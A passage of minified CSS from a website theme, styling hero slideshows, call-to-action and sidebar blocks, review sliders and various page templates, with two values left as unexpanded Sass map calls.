.fa-pinterest{background:#ca1f27}.sidebar-block--share .share-icons--social .fa-linkedin{background:#007ab6}.sidebar-block--share .share-icons--social .fa-envelope{background:#414042}.sidebar-block--hours ul{margin-left:0}.hero{min-height:715px;min-height:75vh;background:#DBDCDE;position:relative;overflow:hidden}@media print,screen and (min-width:40em){.parallax .hero--parallax{background:none!important}}.hero__content-wrapper{padding:3.125rem 0}.hero__content{background:rgba(41,62,75,.9);max-width:31.25rem;padding:3.125rem}.hero__heading{color:#00a19b}.hero__subheading{color:#fff}@media print,screen and (min-width:64em){.hero__subheading{font-size:2.375rem}}.hero__text{color:#fff;font-size:1.375rem;line-height:1.2;margin-bottom:1em}.hero--slideshow .orbit,.hero--slideshow .orbit-wrapper,.hero--slideshow .orbit-container,.hero--slideshow .orbit-slide{min-height:inherit}.hero--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.hero--slideshow .orbit-previous{left:0}.hero--slideshow .orbit-next{right:0}.hero--slideshow .orbit-bullets{position:absolute;bottom:50px;left:0;right:0}.hero--slideshow .orbit-bullets button{border:map-deep-gt((header:(main-background:#fff,top-background:#242527,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:null),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#fff,text-color-hover:null,font-size:1.5625rem,background:#00a19b,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#00a19b,text-color-hover:#005d63,font-size:1.5rem),form:(text-color:#00a19b,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1rem,font-family:"Kanit",sans-serif,font-weight:700,case:uppercase,position-top:.3125rem,position-left:.3125rem),left:(text-color:#00a19b,font-size:1.625rem,font-family:null,font-weight:700,case:uppercase)),phone-link:(text-color:#005d63,text-color-hover:#00a19b,font-size:1.625rem,font-family:null,font-weight:700,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#242527,info:(text-color:#7e8587,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#00a19b,color-hover:#fff,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#00a19b,text-color-hover:#fff,font-weight:700,font-size:.75rem,font-family:null,case:uppercase))),blocks:(background-color:#293e4b,heading:(text-color:#00a19b,font-weight:700,font-size:1.125rem,font-family:null,case:uppercase),subheading:(text-color:#fff,font-weight:700,font-size:2rem,font-family:null,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(41,62,75,.9),max-width:27.8125rem,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:null,heading:(text-color:primary-color,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#004f54,heading:(text-color:#00a19b,font-size:1.125rem,font-weight:700,font-style:null,font-family:"Kanit",sans-serif,case:uppercase),subheading:(text-color:#fff,font-size:1rem,font-weight:400,font-style:null,font-family:"Kanit",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#005d63,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#005d63,font-size:1.375rem,font-weight:null,font-style:null,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:null,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #005d63,heading:(text-color:#00a19b,font-weight:700,font-size:1.125rem,font-family:null,case:uppercase),subheading:(text-color:#005d63,font-weight:700,font-size:1.875rem,font-family:"Kanit",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#00a19b,text-color-hover:#005d63,text-color-active:null,font-size:1.25rem,font-weight:700,font-family:null,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:null,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:400,font-family:null,text-decoration:null,text-decoration-hover:null,case:null,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#293e4b,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#00a19b,font-size:null),subheading:(text-color:#fff,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(41,62,75,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#00a19b,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fff,font-size:2.375rem,font-size-small:null,font-family:null,font-weight:null,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border)}.hero--slideshow .orbit-bullets button.is-active{border-color:map-deep-gt((header:(main-background:#fff,top-background:#242527,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:null),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#fff,text-color-hover:null,font-size:1.5625rem,background:#00a19b,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#00a19b,text-color-hover:#005d63,font-size:1.5rem),form:(text-color:#00a19b,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1rem,font-family:"Kanit",sans-serif,font-weight:700,case:uppercase,position-top:.3125rem,position-left:.3125rem),left:(text-color:#00a19b,font-size:1.625rem,font-family:null,font-weight:700,case:uppercase)),phone-link:(text-color:#005d63,text-color-hover:#00a19b,font-size:1.625rem,font-family:null,font-weight:700,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#242527,info:(text-color:#7e8587,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#00a19b,color-hover:#fff,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#00a19b,text-color-hover:#fff,font-weight:700,font-size:.75rem,font-family:null,case:uppercase))),blocks:(background-color:#293e4b,heading:(text-color:#00a19b,font-weight:700,font-size:1.125rem,font-family:null,case:uppercase),subheading:(text-color:#fff,font-weight:700,font-size:2rem,font-family:null,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(41,62,75,.9),max-width:27.8125rem,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:null,heading:(text-color:primary-color,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#004f54,heading:(text-color:#00a19b,font-size:1.125rem,font-weight:700,font-style:null,font-family:"Kanit",sans-serif,case:uppercase),subheading:(text-color:#fff,font-size:1rem,font-weight:400,font-style:null,font-family:"Kanit",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#005d63,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#005d63,font-size:1.375rem,font-weight:null,font-style:null,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:null,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #005d63,heading:(text-color:#00a19b,font-weight:700,font-size:1.125rem,font-family:null,case:uppercase),subheading:(text-color:#005d63,font-weight:700,font-size:1.875rem,font-family:"Kanit",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#00a19b,text-color-hover:#005d63,text-color-active:null,font-size:1.25rem,font-weight:700,font-family:null,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:null,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:400,font-family:null,text-decoration:null,text-decoration-hover:null,case:null,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#293e4b,heading:(text-color:#00a19b,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#00a19b,font-size:null),subheading:(text-color:#fff,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(41,62,75,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#00a19b,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fff,font-size:2.375rem,font-size-small:null,font-family:null,font-weight:null,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border-color-active)}.hero--video{background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1}.hero__video{position:absolute;top:50%;left:50%;min-height:100%;min-width:100%;width:auto;height:auto;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.block--cta,.sidebar-block--cta{background:#293e4b}.block--cta .block__heading,.block--cta .block--form .block__form-heading,.block--form .block--cta .block__form-heading,.block--cta .sidebar-block__heading,.block--cta .hero__heading,.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#00a19b}.block--cta .block__subheading,.block--cta .sidebar-block__subheading,.block--cta .hero__subheading,.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fff}.block--cta .block__secondary-content p,.block--cta .sidebar-block__content,.sidebar-block--cta .block__secondary-content p,.sidebar-block--cta .sidebar-block__content{color:#fff}.sidebar-block--cta{padding:40px;margin-left:-16px;margin-top:50px}@media print,screen and (max-width:39.99875em){.sidebar-block--cta img{display:none}}@media screen and (min-width:67.1875em){.sidebar-block--cta{margin-left:-78.5px;padding:65px}}.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#00a19b}.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fff}.sidebar-block--cta .sidebar-block__text{color:#fff}.home .page__main{background:none!important}.page{background-color:#242527}.page--banner-img .page__background{min-height:250px;height:450px;max-height:50vh}.page--banner-img .page__background--default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.png) center/cover no-repeat}@media screen and (min-width:75em){.page--banner-img .page__background{height:645px;margin-bottom:-150px}}.page--banner-img .page__background--img{background-size:cover;background-position:center;background-repeat:no-repeat}.page--banner-img .page__container{background:#fff}.page--full-width{background:#242527}.page--full-width .page__container,.page--two-column .page__container{padding-top:3.125rem}.page--full-width .page__secondary-content,.page--two-column .page__secondary-content{padding-bottom:3.125rem}.page__top-content{margin-bottom:50px}.page__top-content p{max-width:600px;max-width:65ch}.page__top-content p:nth-last-child(1){margin-bottom:0}.page__title{color:#00a19b;font-size:1.125rem;font-weight:700;text-transform:uppercase}.alignleft{float:left;margin-right:30px;height:150px;width:150px}@media print,screen and (min-width:40em){.page__main-content{padding-left:50px}}.page--blog .blog-item{margin:0 0 1.875rem}.page__date{text-transform:uppercase;font-size:1.125rem;margin-bottom:.3125rem;line-height:1}.page__introduction-line{font-size:1.75rem;margin-bottom:.625rem}.block--related-post .block__heading,.block--related-post .block--form .block__form-heading,.block--form .block--related-post .block__form-heading,.block--related-post .sidebar-block__heading,.block--related-post .hero__heading{margin-bottom:50px}.review-sources{text-align:center;background:#fff}.review-sources .block__heading,.review-sources .block--form .block__form-heading,.block--form .review-sources .block__form-heading,.review-sources .sidebar-block__heading,.review-sources .hero__heading{font-size:1.125rem}.review-sources .block__subheading,.review-sources .sidebar-block__subheading,.review-sources .hero__subheading{font-size:2.25rem}.submit-review .block__heading,.submit-review .block--form .block__form-heading,.block--form .submit-review .block__form-heading,.submit-review .sidebar-block__heading,.submit-review .hero__heading{font-size:1.125rem}.submit-review .block__subheading,.submit-review .sidebar-block__subheading,.submit-review .hero__subheading{font-size:2.25rem}.submit-review .gform_body [type='text'].placeholder,.submit-review .gform_body [type='password'].placeholder,.submit-review .gform_body [type='date'].placeholder,.submit-review .gform_body [type='datetime'].placeholder,.submit-review .gform_body [type='datetime-local'].placeholder,.submit-review .gform_body [type='month'].placeholder,.submit-review .gform_body [type='week'].placeholder,.submit-review .gform_body [type='email'].placeholder,.submit-review .gform_body [type='number'].placeholder,.submit-review .gform_body [type='search'].placeholder,.submit-review .gform_body [type='tel'].placeholder,.submit-review .gform_body [type='time'].placeholder,.submit-review .gform_body [type='url'].placeholder,.submit-review .gform_body [type='color'].placeholder,.submit-review .gform_body textarea.placeholder{opacity:1}.submit-review .gform_body [type='text']:-moz-placeholder,.submit-review .gform_body [type='password']:-moz-placeholder,.submit-review .gform_body [type='date']:-moz-placeholder,.submit-review .gform_body [type='datetime']:-moz-placeholder,.submit-review .gform_body [type='datetime-local']:-moz-placeholder,.submit-review .gform_body [type='month']:-moz-placeholder,.submit-review .gform_body [type='week']:-moz-placeholder,.submit-review .gform_body [type='email']:-moz-placeholder,.submit-review .gform_body [type='number']:-moz-placeholder,.submit-review .gform_body [type='search']:-moz-placeholder,.submit-review .gform_body [type='tel']:-moz-placeholder,.submit-review .gform_body [type='time']:-moz-placeholder,.submit-review .gform_body [type='url']:-moz-placeholder,.submit-review .gform_body [type='color']:-moz-placeholder,.submit-review .gform_body textarea:-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']::-moz-placeholder,.submit-review .gform_body [type='password']::-moz-placeholder,.submit-review .gform_body [type='date']::-moz-placeholder,.submit-review .gform_body [type='datetime']::-moz-placeholder,.submit-review .gform_body [type='datetime-local']::-moz-placeholder,.submit-review .gform_body [type='month']::-moz-placeholder,.submit-review .gform_body [type='week']::-moz-placeholder,.submit-review .gform_body [type='email']::-moz-placeholder,.submit-review .gform_body [type='number']::-moz-placeholder,.submit-review .gform_body [type='search']::-moz-placeholder,.submit-review .gform_body [type='tel']::-moz-placeholder,.submit-review .gform_body [type='time']::-moz-placeholder,.submit-review .gform_body [type='url']::-moz-placeholder,.submit-review .gform_body [type='color']::-moz-placeholder,.submit-review .gform_body textarea::-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']:-ms-input-placeholder,.submit-review .gform_body [type='password']:-ms-input-placeholder,.submit-review .gform_body [type='date']:-ms-input-placeholder,.submit-review .gform_body [type='datetime']:-ms-input-placeholder,.submit-review .gform_body [type='datetime-local']:-ms-input-placeholder,.submit-review .gform_body [type='month']:-ms-input-placeholder,.submit-review .gform_body [type='week']:-ms-input-placeholder,.submit-review .gform_body [type='email']:-ms-input-placeholder,.submit-review .gform_body [type='number']:-ms-input-placeholder,.submit-review .gform_body [type='search']:-ms-input-placeholder,.submit-review .gform_body [type='tel']:-ms-input-placeholder,.submit-review .gform_body [type='time']:-ms-input-placeholder,.submit-review .gform_body [type='url']:-ms-input-placeholder,.submit-review .gform_body [type='color']:-ms-input-placeholder,.submit-review .gform_body textarea:-ms-input-placeholder{opacity:1}.submit-review .gform_body [type='text']::-webkit-input-placeholder,.submit-review .gform_body [type='password']::-webkit-input-placeholder,.submit-review .gform_body [type='date']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime-local']::-webkit-input-placeholder,.submit-review .gform_body [type='month']::-webkit-input-placeholder,.submit-review .gform_body [type='week']::-webkit-input-placeholder,.submit-review .gform_body [type='email']::-webkit-input-placeholder,.submit-review .gform_body [type='number']::-webkit-input-placeholder,.submit-review .gform_body [type='search']::-webkit-input-placeholder,.submit-review .gform_body [type='tel']::-webkit-input-placeholder,.submit-review .gform_body [type='time']::-webkit-input-placeholder,.submit-review .gform_body [type='url']::-webkit-input-placeholder,.submit-review .gform_body [type='color']::-webkit-input-placeholder,.submit-review .gform_body textarea::-webkit-input-placeholder{opacity:1}.review-sources__links{margin:0;padding:0;text-align:center;font-size:.1px}.review-sources__source{list-style:none;display:inline-block;min-width:108px;width:calc(99% / 7);text-align:center;margin-bottom:15px}.review-sources__link{width:88px;height:88px;display:inline-block;position:relative}.review-sources__link:empty::before{font-family:'FontAwesome';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:45px;height:45px;font-size:1.5625rem}.review-sources__link:empty[href*="google"]::before{content:'\f0d5'}.review-sources__link:empty[href*="yelp"]::before{content:'\f1e9'}.review-sources__link:empty[href*="facebook"]::before{content:'\f09a'}@media print,screen and (min-width:64em){.page--services .service-item{padding-right:75px}}.page-template-page-gallery select{width:25%}.page-template-page-gallery .select2-search__field{margin-bottom:5px}.page-template-page-gallery .gallery-list{margin-bottom:50px}.page-template-page-contact .page__container{padding:50px 0}.page-template-page-contact .header__show-form,.page-template-page-contact .header__show-form--sticky{display:none}.client-info,.office-info{margin-bottom:50px}.client-info h3,.client-info .h3,.office-info h3,.office-info .h3{text-transform:uppercase;font-size:1.25rem}.client-info p,.office-info p{margin-bottom:0}.page-case-studies__wrapper{padding:3.125rem 0}.branded-404{padding:3.125rem 0;position:relative}.branded-404__numbers{fill:#00a19b}.branded-404__img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.search-results h2,.search-results .h2,.search-results .page__introduction-line{margin-bottom:50px}.page__container .rplg .rplg-box,.block .rplg .rplg-box{border:none!important}.page__container .rplg .rplg-review-text,.block .rplg .rplg-review-text{color:#fff!important;font-size:1.375rem!important;font-family:"Kanit",sans-serif!important;font-weight:!important;line-height:1.2!important;font-style:italic!important}.page__container .rplg .rplg-review-name,.block .rplg .rplg-review-name{color:#00a19b!important;font-size:.875rem!important;font-family:"Kanit",sans-serif!important;font-weight:700!important}.page__container .rplg .rplg-review-time,.page__container .rplg .rplg-biz-based-text,.block .rplg .rplg-review-time,.block .rplg .rplg-biz-based-text{color:#fff!important;font-size:!important;font-family:"Kanit",sans-serif!important;font-weight:!important;text-shadow:none!important}.page__container .rplg .rplg-review-badge svg,.block .rplg .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.page__container .rplg .rplg-more-toggle,.block .rplg .rplg-more-toggle{color:#00a19b!important;font-size:1rem!important;font-family:"Kanit",sans-serif!important;font-weight:700!important;font-style:!important;-webkit-text-decoration:!important;text-decoration:!important;text-transform:uppercase!important}.page__container .rplg .rplg-more-toggle:hover,.block .rplg .rplg-more-toggle:hover{color:#fff!important;-webkit-text-decoration:!important;text-decoration:!important}.rplg-list2 .rplg-box-content{overflow:visible!important}.rplg .rplg-reviews .rplg-box{background:#293e4b!important}.rplg .rplg-reviews .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-box{background:rgba(0,0,0,0)!important}.rplg .rplg-slider .rplg-box:before{display:none!important}.rplg .rplg-slider .rplg-box .rplg-box-content{margin-left:0!important;margin-top:0!important}.rplg .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.rplg .rplg-slider .rplg-slider-review{margin-top:0!important}.rplg .rplg-slider .rplg-row{padding-left:0!important}.rplg .rplg-slider .rplgsw-pagination-bullets{text-align:left}.rplg .rplg-slider .rplgsw-pagination-bullet{background:#d7d7d7!important;border:!important;border-radius:!important;height:.75rem!important;width:.75rem!important;opacity:1!important}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#d7d7d7!important;border-color:!important}.rplg .rplg-slider .rplg-review-badge{top:3px!important;right:30px!important}.rplg .rplg-slider .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.rplg .rplg-slider .rplg-slider-prev,.rplg .rplg-slider .rplg-slider-next{background:transparent!important}.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{color:#00a19b!important;position:absolute!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:'Font Awesome 5 Free'!important;font-size:2.5rem;font-weight:700}@media print,screen and (min-width:64em){.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{font-size:3.75rem}}.rplg .rplg-slider .rplg-slider-prev:hover:before,.rplg .rplg-slider .rplg-slider-prev:focus:before,.rplg .rplg-slider .rplg-slider-next:hover:before,.rplg .rplg-slider .rplg-slider-next:focus:before{color:#fff!important}.rplg .rplg-slider .rplg-slider-prev span,.rplg .rplg-slider .rplg-slider-next span{display:none!important}.rplg .rplg-slider .rplg-slider-prev{left:-50px!important}.rplg .rplg-slider .rplg-slider-prev:before{content:'\f104'}.rplg .rplg-slider .rplg-slider-next{right:-50px!important}.rplg .rplg-slider 